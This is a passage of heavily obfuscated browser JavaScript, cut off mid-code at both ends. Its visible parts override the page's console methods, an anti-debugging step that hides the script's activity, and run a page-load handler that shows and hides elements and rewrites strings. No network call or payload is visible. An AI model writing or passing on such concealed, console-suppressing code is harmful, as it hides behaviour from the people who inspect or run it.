[_0x584979(0x766,0x7a4,0x888,0x689,0x5d0)+_0x91a7e6(0x3b3,0x20d,0x30c,0x267,0x43)][_0x517231(0x3dd,0x3a5,0x574,0x4a4,0x6ac)+_0x584979(0x396,0x67b,0x88d,0x7c0,0x654)](_0x45e8ea[_0x400a36(-0x34,0x59,-0x89,0xc0,0xb9)])?_0x45e8ea[_0x584979(0x1a1,0x3f9,0x48e,0x60d,0x2eb)]:_0x45e8ea[_0x4a8fec(-0xd7,0xe0,0x254,-0xd1,-0x290)])):_0x2939fa=window;}const _0xf2e0d0=_0x2939fa[_0x517231(0x3de,0x600,0x5c2,0x489,0x38c)+'le']=_0x2939fa[_0x400a36(0x69d,0x344,0x7f,0x38f,0x371)+'le']||{};function _0x400a36(_0x4eae2b,_0x304deb,_0xa1a1a1,_0x512f13,_0x1abb7b){return _0x5357(_0x512f13- -0x1ff,_0x304deb);}const _0x276f92=[_0x45e8ea[_0x91a7e6(0x17c,0x82,0x236,0x29d,0x84)],_0x45e8ea[_0x91a7e6(-0xc9,0x125,0x126,-0x177,0x3f0)],_0x45e8ea[_0x400a36(0xfc,0xed,0x1f8,0x21e,0x31d)],_0x45e8ea[_0x584979(0x386,0x435,0x629,0x2ae,0x125)],_0x45e8ea[_0x91a7e6(0x54c,0x303,0x590,0x56d,0x7b4)],_0x45e8ea[_0x584979(0x21a,0x424,0x537,0x25a,0x384)],_0x45e8ea[_0x584979(0x896,0x778,0x976,0x8b0,0x7f1)]];function _0x4a8fec(_0x14440a,_0x2d8889,_0x939691,_0x101501,_0x2b90f7){return _0x5357(_0x14440a- -0x294,_0x2d8889);}function _0x91a7e6(_0x2b1fbd,_0x57770a,_0x5e1293,_0x518926,_0x26b64a){return _0x5357(_0x5e1293- -0xc9,_0x518926);}for(let _0xc1a650=-0x5*-0x3af+0x1*-0x772+0xaf9*-0x1;_0x45e8ea[_0x584979(0x6dc,0x3e4,0x409,0x228,0x2f2)](_0xc1a650,_0x276f92[_0x91a7e6(0x4c4,0x847,0x521,0x673,0x744)+'h']);_0xc1a650++){if(_0x45e8ea[_0x517231(0x355,0x547,0x425,0x55a,0x3d9)](_0x45e8ea[_0x4a8fec(0x2da,0x354,0x4f0,0x287,0x4bd)],_0x45e8ea[_0x400a36(0x1fa,0x1d2,0x304,0x36f,0x314)]))_0x45e8ea[_0x91a7e6(0x43d,0x521,0x4fd,0x34f,0x44b)](_0x14b3c9,-0x24e6+0x1*0xe17+0x16cf);else{const _0x5c8e72=_0x3b1382[_0x517231(0x387,0x2c5,0x296,0x528,0x3fe)+_0x4a8fec(0x336,0x2d5,0x2a,0x98,0x5fb)+'r'][_0x517231(0x578,0x4f7,0x511,0x453,0x354)+_0x4a8fec(0x1dd,0x30c,-0x13e,0x1b9,-0x2)][_0x584979(0x83b,0x594,0x29f,0x844,0x70c)](_0x3b1382),_0x59bb91=_0x276f92[_0xc1a650],_0xd2264b=_0xf2e0d0[_0x59bb91]||_0x5c8e72;_0x5c8e72[_0x91a7e6(0x6fa,0x352,0x534,0x34b,0x335)+_0x584979(0x2ff,0x300,0x39c,0x29a,0x48b)]=_0x3b1382[_0x584979(0x36c,0x594,0x806,0x614,0x83d)](_0x3b1382),_0x5c8e72[_0x584979(0x6cd,0x4bb,0x4e1,0x4b4,0x5e2)+_0x91a7e6(0x7a6,0x41e,0x578,0x6fe,0x46c)]=_0xd2264b[_0x91a7e6(0x1b4,0x452,0x2b8,0xd,0x575)+_0x91a7e6(0x837,0x2ed,0x578,0x85f,0x8ab)][_0x400a36(0x29a,0x21,-0xbe,0x25b,0xbc)](_0xd2264b),_0xf2e0d0[_0x59bb91]=_0x5c8e72;}}});_0x1991d7(),document[_0x1c93df(0x334,-0x11a,-0x57,0x1f9,0x147)+_0xac91a(0x4d6,0x4dd,0x486,0x656,0x61c)+_0xac91a(0x34f,0x453,0x673,0x281,0x631)+'r'](_0xac91a(0x21b,0x4ac,0x776,0x4a5,0x1de)+_0x54b26f(0x60b,0x4e8,0x6b7,0x5e1,0x82b)+_0x428df7(0xa6,-0x170,0xef,0x3c,0x34f)+'d',function(){function _0x15dd7f(_0xa9b1,_0x4b0d33,_0x8408f2,_0x2408da,_0x205518){return _0x1c93df(_0xa9b1-0x1e0,_0xa9b1,_0x8408f2-0xcc,_0x4b0d33-0x52,_0x205518-0x1c4);}function _0x227424(_0x465674,_0x2414ba,_0x21fee2,_0x4bab7d,_0x22506d){return _0x54b26f(_0x21fee2- -0x1e3,_0x465674,_0x21fee2-0x1eb,_0x4bab7d-0x3b,_0x22506d-0xab);}function _0x4e8fb0(_0x8558cc,_0x984b0f,_0x3a0a90,_0x4ce1bd,_0x178c24){return _0xac91a(_0x8558cc-0x18,_0x8558cc-0x169,_0x3a0a90-0x2b,_0x178c24,_0x178c24-0x21);}const _0x1a0403={'JqLkU':function(_0xa9b46c,_0x22ea57){return _0xa9b46c%_0x22ea57;},'Fmbto':function(_0x2e2f0c,_0x3fc2cd){return _0x2e2f0c+_0x3fc2cd;},'jRBdq':function(_0x5e7efe){return _0x5e7efe();},'mrnkI':function(_0x5ab1b5,_0x575b30,_0x29bfea){return _0x5ab1b5(_0x575b30,_0x29bfea);},'crAzj':_0x15dd7f(0x337,0x237,0x4fb,0xf2,0x52b),'lfEtn':_0x227424(0x4e8,0x41e,0x4e4,0x396,0x3da)+_0x37fd1f(0x573,0x88a,0x6c5,0x421,0x3bb)+_0x15dd7f(0x419,0x39b,0x86,0x332,0x173),'ifZcn':_0x4e8fb0(0x11f,0x3e5,0x451,0x48,0x46),'lVfvp':function(_0x5e4ec2,_0x24cbe0){return _0x5e4ec2===_0x24cbe0;},'hDQTV':_0x37fd1f(0x2a8,0xfd,0x24d,0x18d,0x2d9),'SjZLm':_0x37fd1f(0x1f6,0x333,0x347,0x32c,0x504),'FMAcD':_0x15dd7f(0x102,0x3b3,0x111,0x66d,0x4f7)+_0x2cbe1d(0x5c2,0x3b5,0x83f,0x306,0x7e9)+_0x37fd1f(0x4af,0x5b7,0x2c9,0x1b3,0x572),'qlosR':_0x37fd1f(0x335,0x1d0,0x5,0x8f,0x5ec),'TidyV':_0x15dd7f(0x7a8,0x6b2,0x9cd,0x56f,0x672),'pPDZb':_0x4e8fb0(0x5c9,0x2c7,0x844,0x36f,0x43d)+_0x37fd1f(0x288,0x15f,-0x9e,0xe6,0x377)+'su','ljFHG':function(_0x2464af,_0x212ba9){return _0x2464af(_0x212ba9);},'yNKaF':_0x15dd7f(0x2eb,0x20c,-0x9b,0x4ec,0x362)+_0x15dd7f(0x15,0x34a,0x551,0x2c9,0x43b)+_0x37fd1f(0x709,0x6ab,0x4c2,0x489,0x8ea),'ELSmS':function(_0x1df0a0,_0x489ee0){return _0x1df0a0===_0x489ee0;},'PITWX':function(_0x5daf7b,_0x18414c){return _0x5daf7b<=_0x18414c;},'kMtFO':function(_0x2883c6,_0x4105f0){return _0x2883c6<_0x4105f0;},'gPnon':function(_0x57a754,_0x4ad89c){return _0x57a754+_0x4ad89c;},'gDtoW':_0x2cbe1d(0x607,0x341,0x6b3,0x407,0x918),'GzXNr':function(_0x3831a5,_0x26db86){return _0x3831a5===_0x26db86;},'UwKYW':_0x37fd1f(0x222,0x262,0x513,0xa1,0x70),'wwdvR':_0x15dd7f(0x686,0x6d5,0x6b4,0x9b2,0x84e),'FIOaE':_0x2cbe1d(0x6da,0x47f,0x688,0x50f,0x74a)+_0x37fd1f(0x535,0x683,0x385,0x3fc,0x629)+_0x37fd1f(0x3b1,0x9a,0x5b8,0x4c5,0x64d)+_0x37fd1f(0x3ad,0x11c,0x246,0x10a,0x636)+_0x37fd1f(0x27b,0x360,0x5a3,0x53f,0x331),'WxjvC':_0x4e8fb0(0x63c,0x563,0x5b8,0x6fe,0x907)+_0x2cbe1d(0x8fd,0x72a,0x98d,0xb18,0xb08)+_0x4e8fb0(0x347,0x47b,0x320,0x535,0xcc)+'n','AyxCE':function(_0x1c8643,_0xe44c5a){return _0x1c8643(_0xe44c5a);},'NcXQC':_0x15dd7f(0x5c5,0x345,0xd6,0x47b,0x1f4),'QIfIV':_0x37fd1f(0x4a8,0x647,0x61c,0x24b,0x3be),'BHRQY':function(_0x26fc98,_0x29b564){return _0x26fc98!==_0x29b564;},'yrnCu':_0x4e8fb0(0x37a,0x1a3,0x362,0x473,0x68f),'DDddV':_0x2cbe1d(0x7d5,0x8bd,0x877,0x70d,0xb09),'gheqt':function(_0x345423,_0x321d2d){return _0x345423===_0x321d2d;},'vWvbo':_0x15dd7f(0x5c8,0x399,0x492,0x3a9,0x4f5),'derbr':_0x227424(0x601,0x856,0x871,0x94c,0xa61),'AnYgv':_0x2cbe1d(0x7a3,0x6e5,0x921,0x96e,0xac9)+_0x227424(0x639,0xad5,0x8ea,0x888,0x8ad)+_0x2cbe1d(0x7d8,0x9a5,0x7f0,0x726,0x765)+_0x4e8fb0(0x214,0x2b8,0xdb,0x1b6,0x42e)+_0x4e8fb0(0x384,0x54f,0x5f7,0x672,0xa7)+_0x37fd1f(0x752,0x9f4,0x80c,0x4e3,0x81d),'oaPBx':_0x4e8fb0(0x3ea,0x682,0x206,0x6d5,0x62f),'dnWTN':_0x227424(0x86a,0x600,0x78a,0xa86,0x7df),'xDsvv':_0x227424(0x9bd,0x919,0x7d6,0x9cc,0x4be)+_0x4e8fb0(0x60b,0x7e2,0x7e4,0x817,0x8e3),'XMPTx':_0x37fd1f(0x109,0x136,-0x104,-0x21a,0x350)+_0x15dd7f(0x463,0x4a6,0x198,0x7bf,0x6c6)+_0x2cbe1d(0x5ba,0x6c8,0x8e3,0x416,0x7aa)+_0x4e8fb0(0x2d1,0xa6,0x14e,0x4d6,0x25e)+_0x15dd7f(0x361,0x5f3,0x7f0,0x78b,0x5e3)+_0x2cbe1d(0x976,0xc24,0xa9c,0xa59,0x7cf)+_0x15dd7f(0x8f3,0x693,0x744,0x61e,0x667),'FMUam':function(_0xdac75e,_0x45ddd8){return _0xdac75e(_0x45ddd8);},'cVCGp':_0x2cbe1d(0x9b7,0xbc3,0x949,0xae1,0x966)+'hp','xGcdy':_0x37fd1f(0x54e,0x5ce,0x792,0x4e8,0x3ac),'YjhSb':function(_0x5e4c07,_0x348072,_0x3e67e1){return _0x5e4c07(_0x348072,_0x3e67e1);},'LvqiQ':_0x15dd7f(0x674,0x70d,0x53c,0x5a3,0x81d),'cOQDm':function(_0xf5a838,_0x22db74){return _0xf5a838<=_0x22db74;},'Ayfej':function(_0x2faa59,_0x5a3096){return _0x2faa59(_0x5a3096);},'HXZQz':function(_0x540849,_0x570c04){return _0x540849===_0x570c04;},'ueDLd':_0x2cbe1d(0xa1d,0x933,0x70f,0x869,0xcb4),'hCVjQ':_0x15dd7f(0x472,0x79c,0x815,0x840,0x8d2),'AQNhs':_0x227424(0x890,0x70e,0x809,0x857,0x99c),'cyCVq':function(_0x3b7f8f,_0x4303d4){return _0x3b7f8f===_0x4303d4;},'uHzlu':_0x4e8fb0(0x400,0x2f7,0x3d4,0x64f,0x69c),'sWLHa':_0x4e8fb0(0x45b,0x276,0x5fb,0x5e5,0x149),'PPHAS':function(_0x1b3ee0,_0x122c76){return _0x1b3ee0<_0x122c76;},'yRfyb':function(_0x329758,_0xc4847c){return _0x329758!==_0xc4847c;},'gDkmO':_0x15dd7f(0x57d,0x317,0x3ef,0x1ab,0x5da),'TkJQd':_0x227424(0x7e2,0x4d5,0x75f,0x6f2,0x5d1),'DMbLq':function(_0x346c74,_0x4e200f){return _0x346c74+_0x4e200f;},'aQeDn':_0x37fd1f(0x1ba,0x3bf,0x20c,-0x85,0x76),'KHXVr':_0x37fd1f(0x11f,-0xa0,0x354,0x112,0xe2)+_0x37fd1f(0x611,0x460,0x4b8,0x7d1,0x5f3)+_0x37fd1f(0x6b5,0x63b,0x635,0x493,0x410),'mpCDt':_0x227424(0x4cd,0x60d,0x4dc,0x42d,0x65d)+'k','qhDdb':function(_0x167611,_0x15872f){return _0x167611(_0x15872f);},'wRtLX':function(_0x502010,_0x5663b2,_0x935c0c){return _0x502010(_0x5663b2,_0x935c0c);},'LnVzK':function(_0x3ca851,_0x268ae3){return _0x3ca851===_0x268ae3;},'Yzgur':_0x2cbe1d(0x81f,0x7dc,0x887,0x906,0x8a0),'qwytn':_0x2cbe1d(0x9b6,0xc8e,0x94c,0xcca,0xca6),'zzOwi':_0x227424(0x6e6,0x692,0x814,0x825,0xa23),'EKsYO':_0x37fd1f(0x334,0x575,0xe6,0x62c,0x23a)+_0x4e8fb0(0xa3,0xad,0x4d,-0x26e,-0x3d)+_0x15dd7f(0x4f4,0x632,0x8f3,0x7ac,0x5a3),'fdWdW':_0x2cbe1d(0x920,0x9e3,0xbff,0xbbb,0x822),'dcxQr':function(_0x5533f3,_0x2d8191){return _0x5533f3===_0x2d8191;},'CgFBa':_0x2cbe1d(0x526,0x36d,0x24d,0x546,0x35d)+'e','YklAD':function(_0x35c50b,_0x2706d7){return _0x35c50b*_0x2706d7;},'gEBkw':function(_0x23a06f,_0x4e4eaa){return _0x23a06f||_0x4e4eaa;},'ELErh':_0x4e8fb0(0x524,0x7c9,0x56f,0x556,0x4f0)+_0x227424(0x3ab,0x1b5,0x2b6,0x4ef,0x182)+_0x4e8fb0(0x328,0xdb,0x402,0x441,0x380),'MMezd':function(_0x370c12,_0x4bce45){return _0x370c12||_0x4bce45;},'maHAi':_0x2cbe1d(0x997,0xaee,0xbc5,0x6c7,0x677),'foYRq':function(_0x14d9ec,_0x4b3930,_0x51bdc5){return _0x14d9ec(_0x4b3930,_0x51bdc5);},'heyaA':function(_0x256aaa){return _0x256aaa();},'MjFlE':function(_0x5d683b,_0x1ebf18){return _0x5d683b(_0x1ebf18);},'fqJej':function(_0x1ebd57){return _0x1ebd57();},'DhAjR':function(_0x40fcb7,_0x54e932){return _0x40fcb7!==_0x54e932;},'VXQVD':_0x2cbe1d(0x78a,0xa93,0xa4e,0x79e,0x472),'tvXIb':function(_0x2a50c1){return _0x2a50c1();},'hGwNv':function(_0x958dcf,_0x429b82){return _0x958dcf+_0x429b82;},'MhreO':function(_0x2fa99d){return _0x2fa99d();},'UIlMM':function(_0x45192c,_0x4930e6){return _0x45192c!==_0x4930e6;},'QMFaC':_0x37fd1f(0x4d7,0x3dc,0x71c,0x5cd,0x6da),'rqtNA':function(_0x1dcda0){return _0x1dcda0();},'AOtqi':function(_0x4eb5bd,_0x158de1){return _0x4eb5bd===_0x158de1;},'FdTVr':_0x4e8fb0(0x118,0x191,-0x83,0x57,-0x19c),'KSjMf':function(_0x25dcfd,_0x87c1e7){return _0x25dcfd!==_0x87c1e7;},'VJoUs':_0x227424(0x500,0x291,0x42c,0x384,0x3ae),'fEXAp':function(_0x3e3356,_0x343adf){return _0x3e3356*_0x343adf;},'mSOEK':_0x2cbe1d(0x8dd,0x690,0xbd2,0x675,0x81f),'rynkU':function(_0x16b670,_0x15dc54){return _0x16b670%_0x15dc54;},'tFYIt':_0x4e8fb0(0x35c,0x29d,0x397,0x24c,0x4ce)+_0x4e8fb0(0x182,0x70,0x23a,0x1de,-0x99),'kghFG':_0x4e8fb0(0x5fa,0x6a6,0x4a6,0x2f2,0x446),'oSjdF':_0x37fd1f(0x428,0x6fe,0x3d8,0x18e,0x6c1),'xbDKh':_0x4e8fb0(0x43b,0x2c5,0x37f,0x295,0x2e7),'aoBad':function(_0xcc478d,_0x474bfe){return _0xcc478d-_0x474bfe;},'MYrIN':function(_0x65e043){return _0x65e043();},'uwFDs':_0x4e8fb0(0x298,0x346,0x347,0x22f,0x10b),'gsQen':function(_0x226290,_0x2e4f74){return _0x226290(_0x2e4f74);},'YzONL':_0x2cbe1d(0x4f5,0x3d9,0x271,0x289,0x416)+_0x15dd7f(0x3a9,0x4c0,0x69f,0x1f1,0x783)+_0x2cbe1d(0x55e,0x655,0x802,0x868,0x76a)+')','MFbkl':_0x2cbe1d(0x783,0x768,0x57e,0x6a2,0x6e8)+_0x227424(0x6c7,0x7df,0x8de,0x5b4,0xb35)+_0x37fd1f(0x4a4,0x21f,0x61d,0x619,0x32d)+_0x37fd1f(0x373,0x3c5,0x4ff,0x213,0x4c7)+_0x227424(0x123,0xe1,0x309,0x3da,0x281)+_0x37fd1f(0x35c,0x1e1,0x5b7,0x519,0x343)+_0x15dd7f(0x888,0x691,0x7a2,0x95c,0x852),'tSPeC':_0x4e8fb0(0x458,0x538,0x2ab,0x50e,0x1c8),'oLMsX':_0x227424(0x6ff,0x9a4,0x7e7,0x618,0x72e),'ywQwY':_0x15dd7f(0x9ac,0x6f1,0x505,0x707,0x589),'WcLRh':function(_0x3b5b38,_0x52f79f){return _0x3b5b38===_0x52f79f;},'cmyRL':_0x37fd1f(0x35a,0x13d,0x49b,0x12a,0x5f9),'IMqGy':function(_0x8a2e8e,_0x5f2006){return _0x8a2e8e(_0x5f2006);},'MakYO':function(_0x56faf5,_0x2ba1ca){return _0x56faf5+_0x2ba1ca;},'vOzoo':function(_0x40b628,_0x56aee5,_0x1221fb){return _0x40b628(_0x56aee5,_0x1221fb);},'SheKS':function(_0x2e7b8d,_0x2db291){return _0x2e7b8d===_0x2db291;},'irIrj':_0x37fd1f(0x60b,0x38e,0x4a1,0x6ef,0x936),'HchmC':_0x15dd7f(0x2f0,0x5a1,0x50b,0x6ae,0x88c),'NBmpT':_0x37fd1f(0x6e2,0x905,0x9c0,0x407,0x5e2),'NwCkp':_0x37fd1f(0x525,0x482,0x266,0x31b,0x483),'EZnTz':function(_0xefa3d6,_0x231298){return _0xefa3d6===_0x231298;},'bvbft':function(_0x351d2b,_0x30c48d){return _0x351d2b!==_0x30c48d;},'ePhDP':_0x227424(0x560,0x486,0x526,0x7b9,0x35a),'ANdUg':_0x2cbe1d(0x6e9,0x967,0x737,0x980,0x3de)+_0x15dd7f(0x374,0x660,0x46b,0x638,0x443)+_0x15dd7f(-0xa2,0x280,0x440,0x5b0,0x1d6),'mXIXb':_0x4e8fb0(0x2eb,-0x7,0xb8,0x54c,0x57f)+_0x227424(0x460,0x6c9,0x709,0x4be,0x950)+_0x37fd1f(0x37f,0x5f4,0x3ed,0x2f6,0x7a)+_0x2cbe1d(0x973,0xa72,0x654,0xb8b,0xbbe),'ukWig':function(_0x3d8450){return _0x3d8450();},'YBYGw':_0x2cbe1d(0x9b3,0xc9f,0x6ca,0x6f2,0x8db)+'e','hVzxF':_0x227424(0x2e2,0x58e,0x4ca,0x4fd,0x31d)+_0x2cbe1d(0xab4,0x920,0xafa,0xccb,0xa2b)+_0x2cbe1d(0x9b2,0xccb,0xa01,0xa31,0x6d6),'UavQN':_0x37fd1f(0x334,0x581,0x3f1,0x2d2,0x2fc)+_0x15dd7f(0x86a,0x5fd,0x773,0x565,0x4df)+_0x227424(0x57a,0x650,0x83a,0x7f4,0x8d9),'HCsQR':_0x37fd1f(0x55b,0x527,0x52a,0x723,0x7ab)+_0x37fd1f(0x358,0x2f,0x5ab,0x8a,0x63)+_0x2cbe1d(0x6fe,0x772,0x77a,0x46e,0x531)+_0x37fd1f(0x61d,0x83e,0x8f3,0x5a7,0x4fa)+_0x227424(0x395,0x144,0x3a6,0x4b1,0x40e),'YmVhP':_0x227424(0x8b7,0x3d8,0x6f1,0x44d,0x87c)+_0x227424(0x3b8,0x5c7,0x4ee,0x3ae,0x2da)+_0x2cbe1d(0x6fe,0x661,0x589,0x886,0x3e3)+_0x37fd1f(0x1db,0x496,0x275,0x41,0x4c8)+_0x227424(0x1c9,0x478,0x3a6,0x4f1,0x2e5),'cBbXN':_0x15dd7f(0x94f,0x84e,0x8b8,0x9f1,0x623)+_0x227424(0x74e,0x746,0x4ca,0x211,0x57a)+_0x37fd1f(0x4bd,0x20e,0x413,0x32b,0x34c),'pBHre':_0x2cbe1d(0x6e9,0x93c,0x984,0x7f7,0x5e4)+_0x2cbe1d(0x90e,0xbb4,0x87d,0xc0e,0xc2d)+_0x2cbe1d(0x514,0x2d4,0x58f,0x4ad,0x530)+_0x227424(0x80a,0x3dd,0x602,0x70c,0x335),'siqQo':function(_0x41924a){return _0x41924a();}},_0x56f79a=document[_0x227424(0x878,0x3df,0x642,0x552,0x3f7)+_0x2cbe1d(0xa1c,0xab1,0x7c3,0xc69,0xb02)+_0x2cbe1d(0x81b,0x99e,0x955,0x97f,0x9b3)](_0x1a0403[_0x15dd7f(0x26a,0x22a,0x25d,0xff,-0x51)]);function _0x37fd1f(_0x2a079a,_0x2d038c,_0x283a67,_0x4e1479,_0x580b71){return _0x120c27(_0x2a079a-0x1f3,_0x2d038c-0x197,_0x283a67,_0x4e1479-0x2c,_0x2a079a- -0x45b);}const _0x565be4=document[_0x2cbe1d(0x847,0xb5d,0x5f1,0xaa4,0x7f8)+_0x15dd7f(0x6f0,0x76e,0x4bd,0x54f,0x652)+_0x37fd1f(0x480,0x390,0x5d2,0x4e6,0x355)](_0x1a0403[_0x15dd7f(0x2b5,0x2bd,-0x3b,0x1d8,0xb7)]),_0x4a2d36=document[_0x4e8fb0(0x6bb,0x97e,0x963,0x5d8,0x4fc)+_0x4e8fb0(0x617,0x66a,0x85e,0x761,0x531)+_0x227424(0x23a,0x613,0x326,0x3d4,0x1f5)](_0x1a0403[_0x4e8fb0(0x6aa,0x40c,0x4f3,0x521,0x577)]),_0xdc43d0=document[_0x4e8fb0(0x6bb,0x58d,0x9c3,0x882,0x99d)+_0x15dd7f(0x5f0,0x767,0x8ff,0x774,0x778)+_0x4e8fb0(0x12d,-0x1f6,-0x1f0,-0xa7,-0x133)](_0x1a0403[_0x227424(0x48c,0x460,0x64d,0x8ee,0x7ab)]),_0x3674e0=document[_0x37fd1f(0x4ac,0x4c4,0x470,0x779,0x313)+_0x227424(0x862,0x807,0x817,0x5ce,0x795)+_0x2cbe1d(0x81b,0x956,0x6d4,0x756,0x815)](_0x1a0403[_0x4e8fb0(0x694,0x706,0x6ed,0x735,0x847)]),_0x503cf0=_0x56f79a[_0x2cbe1d(0xab9,0x8ee,0xbfc,0x7e6,0xba9)+_0x2cbe1d(0xa15,0xd25,0x875,0x822,0xb1c)+_0x37fd1f(0x190,-0x43,0x195,0x95,-0x6c)](_0x1a0403[_0x37fd1f(0x6f6,0x9d1,0x8cf,0x501,0x74f)]);let _0x13daff=0x1f7d+0x73d*0x1+-0x26ba,_0x4732ec;function _0x306eaf(_0x118d9a){const _0x129931={};_0x129931[_0x3e3c06(0x231,0x28a,0x32e,0x333,0x325)]=_0x1a0403[_0x10b8b5(0x7e0,0x7f3,0x5dc,0x6c2,0x9bd)];function _0x3e3c06(_0x4d3b92,_0x37ec3f,_0x40ef0e,_0x1157a0,_0x238ed1){return _0x2cbe1d(_0x40ef0e- -0x2f8,_0x37ec3f-0x1e2,_0x40ef0e-0x17d,_0x1157a0-0x97,_0x4d3b92);}_0x129931[_0x10b8b5(0x79f,0x8df,0x973,0xabe,0x5eb)]=_0x1a0403[_0x276e41(0x4df,0x35c,0x795,0x3bc,0x78e)];function _0x48549c(_0x41ee10,_0x18f19f,_0x554ef1,_0x3bf89c,_0xdc7d3b){return _0x227424(_0x554ef1,_0x18f19f-0x92,_0x41ee10-0x143,_0x3bf89c-0x118,_0xdc7d3b-0x4e);}_0x129931[_0x48549c(0x96a,0xb11,0xa43,0x96f,0x773)]=_0x1a0403[_0x48549c(0x792,0x637,0x94f,0x493,0x6f4)];const _0x50c760=_0x129931;function _0x37d949(_0x271909,_0x4f7792,_0x13716c,_0x2beeac,_0xc8a80f){return _0x227424(_0xc8a80f,_0x4f7792-0xa3,_0x2beeac-0x14b,_0x2beeac-0x5f,_0xc8a80f-0x83);}function _0x276e41(_0xeb808,_0x562a6a,_0x1a0d73,_0x2b2627,_0x134021){return _0x2cbe1d(_0xeb808- -0x91,_0x562a6a-0x97,_0x1a0d73-0x1e5,_0x2b2627-0x166,_0x1a0d73);}function _0x10b8b5(_0x16811a,_0x530354,_0x263323,_0x3e5f6d,_0x2b0099){return _0x15dd7f(_0x530354,_0x16811a-0x109,_0x263323-0x57,_0x3e5f6d-0x1a4,_0x2b0099-0x1ef);}if(_0x1a0403[_0x276e41(0x82d,0x937,0x5a7,0xa75,0x78a)](_0x1a0403[_0x37d949(0x9b3,0x66d,0x4b3,0x7d6,0x8ab)],_0x1a0403[_0x276e41(0x602,0x540,0x847,0x3c7,0x5e0)])){const _0x20b9e0={'OHWbR':function(_0x228a45,_0x5c7833){function _0x1055b2(_0x1b296c,_0x113c25,_0x4a572a,_0x4b7d7f,_0x4c22dd){return _0x48549c(_0x113c25- -0x171,_0x113c25-0x24,_0x4c22dd,_0x4b7d7f-0x100,_0x4c22dd-0x1a2);}return _0x1a0403[_0x1055b2(0x7f3,0x802,0xa85,0x60c,0x6cd)](_0x228a45,_0x5c7833);},'yFCWK':function(_0x4c1ce4,_0x305bd0){function _0x2ecf48(_0x2f05f0,_0x4668cb,_0x41b664,_0x32efd7,_0x1710a1){return _0x276e41(_0x32efd7- -0x5b1,_0x4668cb-0x99,_0x41b664,_0x32efd7-0xaf,_0x1710a1-0x19f);}return _0x1a0403[_0x2ecf48(0x316,0x6bd,0x3f1,0x44c,0x3ad)](_0x4c1ce4,_0x305bd0);},'KPcHL':function(_0x504956){function _0x4119de(_0x5cf2b4,_0x1f2aba,_0x12171b,_0x2dbebd,_0x39ec3d){return _0x3e3c06(_0x39ec3d,_0x1f2aba-0x1ac,_0x5cf2b4-0x29a,_0x2dbebd-0x159,_0x39ec3d-0x6b);}return _0x1a0403[_0x4119de(0x654,0x39d,0x43e,0x4bb,0x6a0)](_0x504956);}};_0x474edf=_0x1a0403[_0x276e41(0x49b,0x3ce,0x7bd,0x772,0x5c7)](_0x536147,()=>{function _0x2a4f03(_0xf7ec8,_0x308f25,_0x462de1,_0x3a75bd,_0x489f9b){return _0x37d949(_0xf7ec8-0x187,_0x308f25-0xea,_0x462de1-0x152,_0xf7ec8- -0x48b,_0x3a75bd);}function _0x4bb5ef(_0x451de5,_0x4f73db,_0x58bf2c,_0x19f8cc,_0x16976e){return _0x37d949(_0x451de5-0x1c5,_0x4f73db-0x163,_0x58bf2c-0x17d,_0x19f8cc-0x182,_0x4f73db);}function _0x53d1ce(_0x5cd1d7,_0x1ac4d3,_0x4dd1ab,_0x2cad07,_0x4c0ae3){return _0x48549c(_0x4dd1ab- -0x17d,_0x1ac4d3-0x2a,_0x2cad07,_0x2cad07-0xaf,_0x4c0ae3-0x7c);}function _0x59c62e(_0x4bfc23,_0x4c7456,_0x588a0a,_0x4b6b53,_0x3b2f4e){return _0x3e3c06(_0x588a0a,_0x4c7456-0x18,_0x4c7456-0x3ed,_0x4b6b53-0x1c3,_0x3b2f4e-0x52);}_0x1e029b=_0x20b9e0[_0x59c62e(0x4b9,0x701,0x698,0x7c1,0x976)](_0x20b9e0[_0x59c62e(0x96a,0x6c4,0x97f,0x725,0x3a9)](_0x12d2f1,-0xc9f+-0x98b+0x162b),_0x2a53a1[_0x2a4f03(0x392,0x3ce,0x5ce,0x5fd,0x65d)+'h']),_0x20b9e0[_0x53d1ce(0x6bb,0x8d6,0x5f9,0x395,0x710)](_0xf6b413);},0x2214+-0x2f9+0x3*0x2a7);}else{if(_0x118d9a[_0x3e3c06(0x24a,0x7f2,0x57c,0x62d,0x315)+_0x3e3c06(0x49,0x142,0x210,0xe9,-0xd6)](_0x1a0403[_0x10b8b5(0x5c0,0x85c,0x720,0x581,0x353)])){if(_0x1a0403[_0x10b8b5(0x719,0x554,0x418,0x472,0x920)](_0x1a0403[_0x276e41(0x7db,0x86c,0x6a7,0x536,0x719)],_0x1a0403[_0x3e3c06(0x1a4,0x1e0,0x1d2,0x394,0x23b)])){_0x48f45e[_0x276e41(0x752,0x6aa,0x665,0x70e,0x705)][_0x276e41(0x850,0x67f,0xa36,0xa06,0xb26)+'ay']=_0x50c760[_0x10b8b5(0x481,0x4d8,0x3fa,0x34f,0x2d0)],_0x434b71[_0x37d949(0x72e,0xd08,0xc3f,0x9ff,0x8d9)+_0x3e3c06(0x7d3,0x6c2,0x71d,0x79e,0x65d)+_0x48549c(0x469,0x63b,0x4bc,0x546,0x631)](_0x50c760[_0x3e3c06(0x5a9,0x477,0x64c,0x57e,0x8c0)])[_0x10b8b5(0x63e,0x397,0x86e,0x6da,0x8b4)][_0x276e41(0x850,0xb80,0xafd,0x7c0,0x552)+'ay']=_0x50c760[_0x276e41(0x99b,0x6e7,0xb4e,0xa94,0xc5e)],_0x5b9ac2[_0x276e41(0x752,0xa5c,0x795,0x93a,0x6ba)][_0x37d949(0x9fe,0x8a8,0x8bb,0x827,0x7fd)+'ay']=_0x50c760[_0x48549c(0x96a,0xbbc,0x7e8,0xb20,0x70a)];return;}else return _0x118d9a[_0x3e3c06(0x561,0x4c7,0x435,0x265,0x2aa)+'ce'](_0x1a0403[_0x10b8b5(0x5c0,0x793,0x649,0x77e,0x321)],_0x1a0403[_0x3e3c06(0x615,0x514,0x45b,0x730,0x3a4)]);}return _0x118d9a;}}async function _0x4abc80(){function _0x598c53(_0x283aea,_0x4be418,_0xbbc63e,_0x2930fd,_0x26e7e4){return _0x15dd7f(_0x283aea,_0x2930fd- -0x28e,_0xbbc63e-0xef,_0x2930fd-0x1e6,_0x26e7e4-0x1a8);}function _0x8cc198(_0x1b437e,_0xf02a0b,_0x3fcdb5,_0x328a70,_0x53624b){return _0x37fd1f(_0x328a70-0x161,_0xf02a0b-0x97,_0x3fcdb5,_0x328a70-0x1c6,_0x53624b-0x19b);}function _0x240a69(_0x38e601,_0x43592d,_0x314248,_0x463afa,_0x177533){return _0x15dd7f(_0x463afa,_0x314248- -0x39a,_0x314248-0x1eb,_0x463afa-0x10f,_0x177533-0x51);}function 